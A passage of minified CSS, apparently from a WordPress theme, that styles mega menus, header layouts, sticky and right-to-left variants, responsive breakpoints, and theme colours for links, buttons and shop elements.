ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247,247,247,1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #292b33;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #000000;}.post-nav.minimal a svg {fill: #000000;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #0095eb;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #0095eb;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #0095eb;}a {color: #0d80c3;}a:hover {color: #025c90;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #0b5393;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #000000; }h2, h2 a, h2 a:hover { color: #000000; }h3, h3 a, h3 a:hover { color: #000000; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #000000; }h5, h5 a, h5 a:hover { color: #000000; }h6, h6 a, h6 a:hover,a.content_link .title { color: #000000; }.dropcap, .highlight:not(.highlight_image) {background-color: #0b71ac;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color: #0095eb;}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button {border-color: #0095eb;color: #0095eb !important;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #0095eb;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt, .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt{background-color: #0095eb!important;}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover {background-color: #0095eb!important;}a.mfn-link {color: #303030;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #0095eb;}a:hover.mfn-link {color: #0095eb;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #007cc3;}a.mfn-link-6:before {border-bottom-color: #007cc3;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #2b2b2b;}hr.hr_color, .hr_color hr, .hr_dots span {color: #09689f;background: #09689f;}.hr_zigzag i {color: #09689f;}.highlight-left:after,.highlight-right:after {background: #0095eb;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #0095eb;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar 